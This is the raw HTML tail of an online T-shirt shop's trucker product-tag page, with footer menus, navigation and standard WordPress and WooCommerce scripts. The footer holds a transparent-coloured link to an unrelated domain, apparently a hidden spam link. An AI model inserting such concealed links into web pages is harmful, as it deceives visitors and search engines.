					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/grumpy-trucker-funny-truck-driver-quote-unisex-tshirtm0dbt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt" decoding="async" title="Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/grumpy-trucker-funny-truck-driver-quote-unisex-tshirtm0dbt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt" decoding="async" title="Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/grumpy-trucker-funny-truck-driver-quote-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103810,&quot;item_id&quot;:103810,&quot;item_name&quot;:&quot;Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;FZEYOJVK&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103810,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/grumpy-trucker-funny-truck-driver-quote-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://teeruto.com/product-tag/trucker/page/2/">2</a></li><li><a class="page-number" href="https://teeruto.com/product-tag/trucker/page/3/">3</a></li><li><a class="page-number" href="https://teeruto.com/product-tag/trucker/page/4/">4</a></li><li><a class="next page-number" href="https://teeruto.com/product-tag/trucker/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5723323225222338242338253217303a363e3b7934383a">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Trucker&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/trucker\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1769029662},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
